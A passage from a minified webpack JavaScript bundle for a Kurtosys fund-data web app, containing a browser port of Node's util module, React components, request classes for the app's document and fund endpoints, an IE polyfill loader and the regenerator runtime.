a,c,s;if((s=Object.getOwnPropertyDescriptor(e,o)||{value:e[o]}).get?c=s.set?t.stylize("[Getter/Setter]","special"):t.stylize("[Getter]","special"):s.set&&(c=t.stylize("[Setter]","special")),w(r,o)||(a="["+o+"]"),c||(t.seen.indexOf(s.value)<0?(c=g(n)?l(t,s.value,null):l(t,s.value,n-1)).indexOf("\n")>-1&&(c=i?c.split("\n").map(function(t){return"  "+t}).join("\n").substr(2):"\n"+c.split("\n").map(function(t){return"   "+t}).join("\n")):c=t.stylize("[Circular]","special")),v(a)){if(i&&o.match(/^\d+$/))return c;(a=JSON.stringify(""+o)).match(/^"([a-zA-Z_][a-zA-Z_0-9]*)"$/)?(a=a.substr(1,a.length-2),a=t.stylize(a,"name")):(a=a.replace(/'/g,"\\'").replace(/\\"/g,'"').replace(/(^"|"$)/g,"'"),a=t.stylize(a,"string"))}return a+": "+c}function f(t){return Array.isArray(t)}function y(t){return"boolean"===typeof t}function g(t){return null===t}function m(t){return"number"===typeof t}function h(t){return"string"===typeof t}function v(t){return void 0===t}function b(t){return I(t)&&"[object RegExp]"===M(t)}function I(t){return"object"===typeof t&&null!==t}function x(t){return I(t)&&"[object Date]"===M(t)}function L(t){return I(t)&&("[object Error]"===M(t)||t instanceof Error)}function O(t){return"function"===typeof t}function M(t){return Object.prototype.toString.call(t)}function C(t){return t<10?"0"+t.toString(10):t.toString(10)}e.debuglog=function(n){if(v(i)&&(i=Object({NODE_ENV:"production",PUBLIC_URL:"."}).NODE_DEBUG||""),n=n.toUpperCase(),!a[n])if(new RegExp("\\b"+n+"\\b","i").test(i)){var r=t.pid;a[n]=function(){var t=e.format.apply(e,arguments);console.error("%s %d: %s",n,r,t)}}else a[n]=function(){};return a[n]},e.inspect=c,c.colors={bold:[1,22],italic:[3,23],underline:[4,24],inverse:[7,27],white:[37,39],grey:[90,39],black:[30,39],blue:[34,39],cyan:[36,39],green:[32,39],magenta:[35,39],red:[31,39],yellow:[33,39]},c.styles={special:"cyan",number:"yellow",boolean:"yellow",undefined:"grey",null:"bold",string:"green",date:"magenta",regexp:"red"},e.isArray=f,e.isBoolean=y,e.isNull=g,e.isNullOrUndefined=function(t){return null==t},e.isNumber=m,e.isString=h,e.isSymbol=function(t){return"symbol"===typeof t},e.isUndefined=v,e.isRegExp=b,e.isObject=I,e.isDate=x,e.isError=L,e.isFunction=O,e.isPrimitive=function(t){return null===t||"boolean"===typeof t||"number"===typeof t||"string"===typeof t||"symbol"===typeof t||"undefined"===typeof t},e.isBuffer=n(220);var j=["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"];function w(t,e){return Object.prototype.hasOwnProperty.call(t,e)}e.log=function(){console.log("%s - %s",function(){var t=new Date,e=[C(t.getHours()),C(t.getMinutes()),C(t.getSeconds())].join(":");return[t.getDate(),j[t.getMonth()],e].join(" ")}(),e.format.apply(e,arguments))},e.inherits=n(221),e._extend=function(t,e){if(!e||!I(e))return t;for(var n=Object.keys(e),r=n.length;r--;)t[n[r]]=e[n[r]];return t};var E="undefined"!==typeof Symbol?Symbol("util.promisify.custom"):void 0;function S(t,e){if(!t){var n=new Error("Promise was rejected with a falsy value");n.reason=t,t=n}return e(t)}e.promisify=function(t){if("function"!==typeof t)throw new TypeError('The "original" argument must be of type Function');if(E&&t[E]){var e;if("function"!==typeof(e=t[E]))throw new TypeError('The "util.promisify.custom" argument must be of type Function');return Object.defineProperty(e,E,{value:e,enumerable:!1,writable:!1,configurable:!0}),e}function e(){for(var e,n,r=new Promise(function(t,r){e=t,n=r}),o=[],i=0;i<arguments.length;i++)o.push(arguments[i]);o.push(function(t,r){t?n(t):e(r)});try{t.apply(this,o)}catch(a){n(a)}return r}return Object.setPrototypeOf(e,Object.getPrototypeOf(t)),E&&Object.defineProperty(e,E,{value:e,enumerable:!1,writable:!1,configurable:!0}),Object.defineProperties(e,r(t))},e.promisify.custom=E,e.callbackify=function(e){if("function"!==typeof e)throw new TypeError('The "original" argument must be of type Function');function n(){for(var n=[],r=0;r<arguments.length;r++)n.push(arguments[r]);var o=n.pop();if("function"!==typeof o)throw new TypeError("The last argument must be of type Function");var i=this,a=function(){return o.apply(i,arguments)};e.apply(this,n).then(function(e){t.nextTick(a,null,e)},function(e){t.nextTick(S,e,a)})}return Object.setPrototypeOf(n,Object.getPrototypeOf(e)),Object.defineProperties(n,r(e)),n}}).call(this,n(219))},function(t,e,n){"use strict";var r=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var o=r(n(53));e.default=o.default},function(t,e,n){"use strict";var r=this&&this.__extends||function(){var t=function(e,n){return(t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)e.hasOwnProperty(n)&&(t[n]=e[n])})(e,n)};return function(e,n){function r(){this.constructor=e}t(e,n),e.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}(),o=this&&this.__assign||function(){return(o=Object.assign||function(t){for(var e,n=1,r=arguments.length;n<r;n++)for(var o in e=arguments[n])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)},i=this&&this.__decorate||function(t,e,n,r){var o,i=arguments.length,a=i<3?e:null===r?r=Object.getOwnPropertyDescriptor(e,n):r;if("object"===typeof Reflect&&"function"===typeof Reflect.decorate)a=Reflect.decorate(t,e,n,r);else for(var c=t.length-1;c>=0;c--)(o=t[c])&&(a=(i<3?o(a):i>3?o(e,n,a):o(e,n))||a);return i>3&&a&&Object.defineProperty(e,n,a),a},a=this&&this.__rest||function(t,e){var n={};for(var r in t)Object.prototype.hasOwnProperty.call(t,r)&&e.indexOf(r)<0&&(n[r]=t[r]);if(null!=t&&"function"===typeof Object.getOwnPropertySymbols){var o=0;for(r=Object.getOwnPropertySymbols(t);o<r.length;o++)e.indexOf(r[o])<0&&Object.prototype.propertyIsEnumerable.call(t,r[o])&&(n[r[o]]=t[r[o]])}return n},c=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var s=c(n(0)),u=n(6),l=n(14),p=c(n(222)),d=c(n(11)),f=n(56),y=function(t){function e(e){var n=t.call(this,e)||this;return n.categoryKey=f.LINK_CATEGORY_KEY,n.componentKey=f.LINK_COMPONENT_KEY,n}return r(e,t),e.prototype.render=function(){var t=this.props,e=t.children,n=a(t,["children"]);return s.default.createElement(p.default,o({},n),s.default.createElement(d.default,null,e))},e=i([u.observer],e)}(l.ComponentBase);e.Link=y,e.default=l.InjectedStyledComponent(y,f.LINK_CATEGORY_KEY,f.LINK_COMPONENT_KEY)},function(t,e,n){"use strict";var r=this&&this.__extends||function(){var t=function(e,n){return(t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)e.hasOwnProperty(n)&&(t[n]=e[n])})(e,n)};return function(e,n){function r(){this.constructor=e}t(e,n),e.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}();Object.defineProperty(e,"__esModule",{value:!0});var o=function(t){function e(){var e=null!==t&&t.apply(this,arguments)||this;return e.getExplicitEndpoint=function(){return"/getApplicationAppConfig"},e.getExplicitMethod=function(){return"GET"},e}return r(e,t),Object.defineProperty(e.prototype,"endpointConfiguration",{get:function(){return this.getEndpointConfiguration("root","GetApplicationAppConfig")},enumerable:!0,configurable:!0}),e}(n(15).KsysRequest);e.GetApplicationAppConfig=o},function(t,e,n){"use strict";var r=this&&this.__extends||function(){var t=function(e,n){return(t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)e.hasOwnProperty(n)&&(t[n]=e[n])})(e,n)};return function(e,n){function r(){this.constructor=e}t(e,n),e.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}();Object.defineProperty(e,"__esModule",{value:!0});var o=function(t){function e(){var e=null!==t&&t.apply(this,arguments)||this;return e.getExplicitEndpoint=function(){return"/config/listtranslations"},e}return r(e,t),Object.defineProperty(e.prototype,"endpointConfiguration",{get:function(){return this.getEndpointConfiguration("config","ListTranslations")},enumerable:!0,configurable:!0}),e}(n(15).KsysRequest);e.ListTranslations=o},function(t,e,n){"use strict";var r=this&&this.__extends||function(){var t=function(e,n){return(t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)e.hasOwnProperty(n)&&(t[n]=e[n])})(e,n)};return function(e,n){function r(){this.constructor=e}t(e,n),e.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}();Object.defineProperty(e,"__esModule",{value:!0});var o=function(t){function e(){var e=null!==t&&t.apply(this,arguments)||this;return e.getExplicitEndpoint=function(){return"/config/listcommentaries"},e}return r(e,t),Object.defineProperty(e.prototype,"endpointConfiguration",{get:function(){return this.getEndpointConfiguration("config","ListCommentaries")},enumerable:!0,configurable:!0}),e}(n(15).KsysRequest);e.ListCommentaries=o},function(t,e,n){"use strict";var r=this&&this.__extends||function(){var t=function(e,n){return(t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)e.hasOwnProperty(n)&&(t[n]=e[n])})(e,n)};return function(e,n){function r(){this.constructor=e}t(e,n),e.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}();Object.defineProperty(e,"__esModule",{value:!0});var o=function(t){function e(){var e=null!==t&&t.apply(this,arguments)||this;return e.getExplicitEndpoint=function(){return"/config/listdisclaimers"},e}return r(e,t),Object.defineProperty(e.prototype,"endpointConfiguration",{get:function(){return this.getEndpointConfiguration("config","ListDisclaimers")},enumerable:!0,configurable:!0}),e}(n(15).KsysRequest);e.ListDisclaimers=o},function(t,e,n){"use strict";var r=this&&this.__extends||function(){var t=function(e,n){return(t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)e.hasOwnProperty(n)&&(t[n]=e[n])})(e,n)};return function(e,n){function r(){this.constructor=e}t(e,n),e.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}();Object.defineProperty(e,"__esModule",{value:!0});var o=function(t){function e(){var e=null!==t&&t.apply(this,arguments)||this;return e.getExplicitEndpoint=function(){return"/documents/searchDocuments"},e}return r(e,t),Object.defineProperty(e.prototype,"endpointConfiguration",{get:function(){return this.getEndpointConfiguration("documents","SearchDocuments")},enumerable:!0,configurable:!0}),e}(n(15).KsysRequest);e.SearchDocuments=o},function(t,e,n){"use strict";var r=this&&this.__extends||function(){var t=function(e,n){return(t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)e.hasOwnProperty(n)&&(t[n]=e[n])})(e,n)};return function(e,n){function r(){this.constructor=e}t(e,n),e.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}();Object.defineProperty(e,"__esModule",{value:!0});var o=function(t){function e(){var e=null!==t&&t.apply(this,arguments)||this;return e.getExplicitEndpoint=function(){return"/fund/searchEntity"},e}return r(e,t),Object.defineProperty(e.prototype,"endpointConfiguration",{get:function(){return this.getEndpointConfiguration("fund","SearchEntity")},enumerable:!0,configurable:!0}),e}(n(15).KsysRequest);e.SearchEntity=o},function(t,e,n){"use strict";var r=this&&this.__extends||function(){var t=function(e,n){return(t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)e.hasOwnProperty(n)&&(t[n]=e[n])})(e,n)};return function(e,n){function r(){this.constructor=e}t(e,n),e.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}();Object.defineProperty(e,"__esModule",{value:!0});var o=function(t){function e(){var e=null!==t&&t.apply(this,arguments)||this;return e.getExplicitEndpoint=function(){return"/applicationManager/getTheme"},e.getExplicitMethod=function(){return"GET"},e}return r(e,t),Object.defineProperty(e.prototype,"endpointConfiguration",{get:function(){return this.getEndpointConfiguration("applicationManager","GetTheme")},enumerable:!0,configurable:!0}),e}(n(15).KsysRequest);e.GetTheme=o},function(t,e,n){"use strict";var r=this&&this.__extends||function(){var t=function(e,n){return(t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)e.hasOwnProperty(n)&&(t[n]=e[n])})(e,n)};return function(e,n){function r(){this.constructor=e}t(e,n),e.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}();Object.defineProperty(e,"__esModule",{value:!0});var o=function(t){function e(){var e=null!==t&&t.apply(this,arguments)||this;return e.getExplicitEndpoint=function(){return"/applicationManager/getApplicationClientConfiguration"},e.getExplicitMethod=function(){return"GET"},e}return r(e,t),Object.defineProperty(e.prototype,"endpointConfiguration",{get:function(){return this.getEndpointConfiguration("applicationManager","GetApplicationClientConfiguration")},enumerable:!0,configurable:!0}),e}(n(15).KsysRequest);e.GetApplicationClientConfiguration=o},function(t,e,n){"use strict";var r=this&&this.__extends||function(){var t=function(e,n){return(t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)e.hasOwnProperty(n)&&(t[n]=e[n])})(e,n)};return function(e,n){function r(){this.constructor=e}t(e,n),e.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}();Object.defineProperty(e,"__esModule",{value:!0});var o=function(t){function e(){var e=null!==t&&t.apply(this,arguments)||this;return e.getExplicitEndpoint=function(){return"/config/retrieveClientConfiguration"},e}return r(e,t),Object.defineProperty(e.prototype,"endpointConfiguration",{get:function(){return this.getEndpointConfiguration("config","RetrieveClientConfiguration")},enumerable:!0,configurable:!0}),e}(n(15).KsysRequest);e.RetrieveClientConfiguration=o},function(t,e,n){"use strict";var r=this&&this.__extends||function(){var t=function(e,n){return(t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)e.hasOwnProperty(n)&&(t[n]=e[n])})(e,n)};return function(e,n){function r(){this.constructor=e}t(e,n),e.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}();Object.defineProperty(e,"__esModule",{value:!0});var o=function(t){function e(){var e=null!==t&&t.apply(this,arguments)||this;return e.getExplicitEndpoint=function(){return"/fund/savedSearchEntity"},e}return r(e,t),Object.defineProperty(e.prototype,"endpointConfiguration",{get:function(){return this.getEndpointConfiguration("fund","SavedSearchEntity")},enumerable:!0,configurable:!0}),e}(n(15).KsysRequest);e.SavedSearchEntity=o},function(t,e,n){"use strict";var r=this&&this.__extends||function(){var t=function(e,n){return(t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)e.hasOwnProperty(n)&&(t[n]=e[n])})(e,n)};return function(e,n){function r(){this.constructor=e}t(e,n),e.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}();Object.defineProperty(e,"__esModule",{value:!0});var o=function(t){function e(){var e=null!==t&&t.apply(this,arguments)||this;return e.getExplicitEndpoint=function(){return"/documents/retrieveDocument"},e}return r(e,t),Object.defineProperty(e.prototype,"endpointConfiguration",{get:function(){return this.getEndpointConfiguration("documents","RetrieveDocument")},enumerable:!0,configurable:!0}),e}(n(15).KsysRequest);e.RetrieveDocument=o},function(t,e,n){"use strict";var r=this&&this.__extends||function(){var t=function(e,n){return(t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)e.hasOwnProperty(n)&&(t[n]=e[n])})(e,n)};return function(e,n){function r(){this.constructor=e}t(e,n),e.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}();Object.defineProperty(e,"__esModule",{value:!0});var o=function(t){function e(){var e=null!==t&&t.apply(this,arguments)||this;return e.getExplicitMethod=function(){return"GET"},e.getExplicitEndpoint=function(){return"/documents/retrieve/"+e.token.value},e}return r(e,t),Object.defineProperty(e.prototype,"endpointConfiguration",{get:function(){return this.getEndpointConfiguration("documents","Retrieve")},enumerable:!0,configurable:!0}),e}(n(15).KsysRequest);e.Retrieve=o},function(t,e,n){"use strict";var r=this&&this.__extends||function(){var t=function(e,n){return(t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)e.hasOwnProperty(n)&&(t[n]=e[n])})(e,n)};return function(e,n){function r(){this.constructor=e}t(e,n),e.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}();Object.defineProperty(e,"__esModule",{value:!0});var o=function(t){function e(){var e=null!==t&&t.apply(this,arguments)||this;return e.getExplicitEndpoint=function(){return"/documents/retrieveDocumentZip"},e}return r(e,t),Object.defineProperty(e.prototype,"endpointConfiguration",{get:function(){return this.getEndpointConfiguration("documents","RetrieveDocumentZip")},enumerable:!0,configurable:!0}),e}(n(15).KsysRequest);e.RetrieveDocumentZip=o},function(t,e,n){"use strict";var r=this&&this.__extends||function(){var t=function(e,n){return(t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)e.hasOwnProperty(n)&&(t[n]=e[n])})(e,n)};return function(e,n){function r(){this.constructor=e}t(e,n),e.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}();Object.defineProperty(e,"__esModule",{value:!0});var o=function(t){function e(){var e=null!==t&&t.apply(this,arguments)||this;return e.getExplicitEndpoint=function(){return"/fund/getfilters"},e}return r(e,t),Object.defineProperty(e.prototype,"endpointConfiguration",{get:function(){return this.getEndpointConfiguration("fund","GetFilters")},enumerable:!0,configurable:!0}),e}(n(15).KsysRequest);e.GetFilters=o},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=n(2),o=function(){function t(){}return t.prototype.flattenProps=function(t,e){var n=this;if(t)return(e||Object.keys(t||{})).reduce(function(e,o){var i=t[o];return i&&r.utils.typeChecks.isObject(i)?i.queryOptionsType?e[o]=n.query(i):e[o]=n.flattenProps(i):e[o]=i,e},{})},t}();e.QueryStore=o},function(t,e,n){t.exports=n(85)},function(t,e,n){"use strict";function r(t,e){window&&!window["ksys-loadScript-store"]&&(window["ksys-loadScript-store"]={});for(var n,r=window&&window["ksys-loadScript-store"]||{},o=document.scripts,i=0;i<o.length;i++){var a=o[i];"ksys"!==a.dataset.source&&(r[a.src]=!0)}for(var c=0;c<o.length;c++){var s=o[c];if(s.src===t){n=s;break}}if(n&&r[t])return e&&e(),n;var u=!1;if(n||(u=!0,(n=document.createElement("script")).type="text/javascript",n.src=t,n.crossOrigin="crossorigin",n.dataset.source="ksys"),n.addEventListener&&(n.addEventListener("load",function(){r[t]=!0,e&&e()},!1),n.addEventListener("error",function(e){delete r[t]},!1)),u){var l=document.querySelector("head");l&&l&&l.appendChild(n)}}function o(t){var e=!(!navigator.userAgent.match(/Trident/)||!navigator.userAgent.match(/rv[ :]11/));if(!!navigator.userAgent.match(/ Edge\//)||e){r('https://api-uk.kurtosys.app/applicationManager/apps/ksys-app-assets/ksys-ie-polyfill.1.0.0.production.min.js?cache={"maxAge":604800}',t)}else t()}n.r(e),n.d(e,"loadScript",function(){return r}),n.d(e,"loadIEPolyfill",function(){return o}),o(function(){n(16)})},function(t,e,n){var r=function(){return this||"object"===typeof self&&self}()||Function("return this")(),o=r.regeneratorRuntime&&Object.getOwnPropertyNames(r).indexOf("regeneratorRuntime")>=0,i=o&&r.regeneratorRuntime;if(r.regeneratorRuntime=void 0,t.exports=n(87),o)r.regeneratorRuntime=i;else try{delete r.regeneratorRuntime}catch(a){r.regeneratorRuntime=void 0}},function(t,e){!function(e){"use strict";var n,r=Object.prototype,o=r.hasOwnProperty,i="function"===typeof Symbol?Symbol:{},a=i.iterator||"@@iterator",c=i.asyncIterator||"@@asyncIterator",s=i.toStringTag||"@@toStringTag",u="object"===typeof t,l=e.regeneratorRuntime;if(l)u&&(t.exports=l);else{(l=e.regeneratorRuntime=u?t.exports:{}).wrap=I;var p="suspendedStart",d="suspendedYield",f="executing",y="completed",g={},m={};m[a]=function(){return this};var h=Object.getPrototypeOf,v=h&&h(h(P([])));v&&v!==r&&o.call(v,a)&&(m=v);var b=M.prototype=L.prototype=Object.create(m);O.prototype=b.constructor=M,M.constructor=O,M[s]=O.displayName="GeneratorFunction",l.isGeneratorFunction=function(t){var e="function"===typeof t&&t.constructor;return!!e&&(e===O||"GeneratorFunction"===(e.displayName||e.name))},l.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,M):(t.__proto__=M,s in t||(t[s]="GeneratorFunction")),t.prototype=Object.create(b),t},l.awrap=function(t){return{__await:t}},C(j.prototype),j.prototype[c]=function(){return this},l.AsyncIterator=j,l.async=function(t,e,n,r){var o=new j(I(t,e,n,r));return l.isGeneratorFunction(e)?o:o.next().then(function(t){return t.done?t.value:o.next()})},C(b),b[s]="Generator",b[a]=function(){return this},b.toString=function(){return"[object Generator]"},l.keys=function(t){var e=[];for(var n in t)e.push(n);return e.reverse(),function n(){for(;e.length;){var r=e.pop();if(r in t)return n.value=r,n.done=!1,n}return n.done=!0,n}},l.values=P,A.prototype={constructor:A,reset:function(t){if(this.prev=0,this.next=0,this.sent=this._sent=n,this.done=!1,this.delegate=null,this.method="next",this.arg=n,this.tryEntries.forEach(S),!t)for(var e in this)"t"===e.charAt(0)&&o.call(this,e)&&!isNaN(+e.slice(1))&&(this[e]=n)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(t){if(this.done)throw t;var e=this;function r(r,o){return c.type="throw",c.arg=t,e.next=r,o&&(e.method="next",e.arg=n),!!o}for(var i=this.tryEntries.length-1;i>=0;--i){var a=this.tryEntries[i],c=a.completion;if("root"===a.tryLoc)return r("end");if(a.tryLoc<=this.prev){var s=o.call(a,"catchLoc"),u=o.call(a,"finallyLoc");if(s&&u){if(this.prev<a.catchLoc)return r(a.catchLoc,!0);if(this.prev<a.finallyLoc)return r(a.finallyLoc)}else if(s){if(this.prev<a.catchLoc)return r(a.catchLoc,!0)}else{if(!u)throw new Error("try statement without catch or finally");if(this.prev<a.finallyLoc)return r(a.finallyLoc)}}}},abrupt:function(t,e){for(var n=this.tryEntries.length-1;n>=0;--n){var r=this.tryEntries[n];if(r.tryLoc<=this.prev&&o.call(r,"finallyLoc")&&this.prev<r.finallyLoc){var i=r;break}}i&&("break"===t||"continue"===t)&&i.tryLoc<=e&&e<=i.finallyLoc&&(i=null);var a=i?i.completion:{};return a.type=t,a.arg=e,i?(this.method="next",this.next=i.finallyLoc,g):this.complete(a)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),g},finish:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.finallyLoc===t)return this.complete(n.completion,n.afterLoc),S(n),g}},catch:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.tryLoc===t){var r=n.completion;if("throw"===r.type){var o=r.arg;S(n)}return o}}throw new Error("illegal catch attempt")},delegateYield:function(t,e,r){return this.delegate={iterator:P(t),resultName:e,nextLoc:r},"next"===this.method&&(this.arg=n),g}}}function I(t,e,n,r){var o=e&&e.prototype instanceof L?e:L,i=Object.create(o.prototype),a=new A(r||[]);return i._invoke=function(t,e,n){var r=p;return function(o,i){if(r===f)throw new Error("Generator is already running");if(r===y){if("throw"===o)throw i;return _()}for(n.method=o,n.arg=i;;){var a=n.delegate;if(a){var c=w(a,n);if(c){if(c===g)continue;return c}}if("next"===n.method)n.sent=n._sent=n.arg;else if("throw"===n.method){if(r===p)throw r=y,n.arg;n.dispatchException(n.arg)}else"return"===n.method&&n.abrupt("return",n.arg);r=f;var s=x(t,e,n);if("normal"===s.type){if(r=n.done?y:d,s.arg===g)continue;return{value:s.arg,done:n.done}}"throw"===s.type&&(r=y,n.method="throw",n.arg=s.arg)}}}(t,n,a),i}function x(t,e,n){try{return{type:"normal",arg:t.call(e,n)}}catch(r){return{type:"throw",arg:r}}}function L(){}function O(){}function M(){}function C(t){["next","throw","return"].forEach(function(e){t[e]=function(t){return this._invoke(e,t)}})}function j(t){var e;this._invoke=function(n,r){function i(){return new Promise(function(e,i){!function e(n,r,i,a){var c=x(t[n],t,r);if("throw"!==c.type){var s=c.arg,u=s.value;return u&&"object"===typeof u&&o.call(u,"__await")?Promise.resolve(u.__await).then(function(t){e("next",t,i,a)},function(t){e("throw",t,i,a)}):Promise.resolve(u).then(function(t){s.value=t,i(s)},function(t){return e("throw",t,i,a)})}a(c.arg)}(n,r,e,i)})}return e=e?e.then(i,i):i()}}function w(t,e){var r=t.iterator[e.method];if(r===n){if(e.delegate=null,"throw"===e.method){if(t.iterator.return&&(e.method="return",e.arg=n,w(t,e),"throw"===e.method))return g;e.method="throw",e.arg=new TypeError("The iterator does not provide a 'throw' method")}return g}var o=x(r,t.iterator,e.arg);if("throw"===o.type)return e.method="throw",e.arg=o.arg,e.delegate=null,g;var i=o.arg;return i?i.done?(e[t.resultName]=i.value,e.next=t.nextLoc,"return"!==e.method&&(e.method="next",e.arg=n),e.delegate=null,g):i:(e.method="throw",e.arg=new TypeError("iterator result is not an object"),e.delegate=null,g)}function E(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function S(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function A(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(E,this),this.reset(!0)}function P(t){if(t){var e=t[a];if(e)return e.call(t);if("function"===typeof t.next)return t;if(!isNaN(t.length)){var r=-1,i=function e(){for(;++r<t.length;)if(o.call(t,r))return e.value=t[r],e.done=!1,e;return e.value=n,e.done=!0,e};return i.next=i}}return{next:_}}function _(){return{value:n,done:!0}}}(function(){return this||"object"===typeof self&&self}()||Function("return this")())},function(t){t.exports={appConfigSource:"api",externalScriptsBasePath:"https://api-uk.kurtosys.app/applicationManager/apps/ksys-app-assets",cacheOptions:{maxAge:604800}}},function(t,e,n){"use strict";var r=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var o=r(n(90));e.default=o.default},function(t,e,n){"use strict";var r=this&&this.__extends||function(){var t=function(e,n){return(t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)e.hasOwnProperty(n)&&(t[n]=e[n])})(e,n)};return function(e,n){function r(){this.constructor=e}t(e,n),e.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}(),o=this&&this.__assign||function(){return(o=Object.assign||function(t){for(var e,n=1,r=arguments.length;n<r;n++)for(var o in e=arguments[n])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)},i=this&&this.__decorate||function(t,e,n,r){var o,i=arguments.length,a=i<3?e:null===r?r=Object.getOwnPropertyDescriptor(e,n):r;if("object"===typeof Reflect&&"function"===typeof Reflect.decorate)a=Reflect.decorate(t,e,n,r);else for(var c=t.length-1;c>=0;c--)(o=t[c])&&(a=(i<3?o(a):i>3?o(e,n,a):o(e,n))||a);return i>3&&a&&Object.defineProperty(e,n,a),a},a=this&&this.__rest||function(t,e){var n={};for(var r in t)Object.prototype.hasOwnProperty.call(t,r)&&e.indexOf(r)<0&&(n[r]=t[r]);if(null!=t&&"function"===typeof Object.getOwnPropertySymbols){var o=0;for(r=Object.getOwnPropertySymbols(t);o<r.length;o++)e.indexOf(r[o])<0&&Object.prototype.propertyIsEnumerable.call(t,r[o])&&(n[r[o]]=t[r[o]])}return n},c=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var s=c(n(0)),u=n(6),l=n(14),p=n(96),d=function(t){function e(e){var n=t.call(this,e)||this;return n.categoryKey=p.TEXT_SPAN_CATEGORY_KEY,n.componentKey=p.TEXT_SPAN_COMPONENT_KEY,n.ref=s.default.createRef(),n}return r(e,t),Object.defineProperty(e.prototype,"parentComponentKey",{get:function(){return p.TEXT_SPAN_PARENT_COMPONENT_KEY},enumerable:!0,configurable:!0}),e.prototype.componentDidMount=function(){this.setFocus()},e.prototype.componentDidUpdate=function(){this.setFocus()},e.prototype.setFocus=function(){this.props.shouldFocus&&this.ref.current.focus()},e.prototype.render=function(){var t=this.props,e=t.children,n=t.onFocus,r=t.onBlur,i=a(t,["children","onFocus","onBlur"]);return s.default.createElement("span",o({onFocus:n,onBlur:r,role:"text"},i,{ref:this.ref}),e)},e=i([u.observer],e)}(l.ComponentBase);e.TextSpan=d,e.default=l.InjectedStyledComponent(d,p.TEXT_SPAN_CATEGORY_KEY,p.TEXT_SPAN_PARENT_COMPONENT_KEY,[p.TEXT_SPAN_COMPONENT_KEY])},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.getSelector=function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];return(t||[]).join("-")}},function(t,e,n){"use strict";var r=this&&this.__extends||function(){var t=function(e,n){return(t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)e.hasOwnProperty(n)&&(t[n]=e[n])})(e,n)};return function(e,n){function r(){this.constructor=e}t(e,n),e.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}();Object.defineProperty(e,"__esModule",{value:!0});var o=n(2),i=function(t){function e(){return 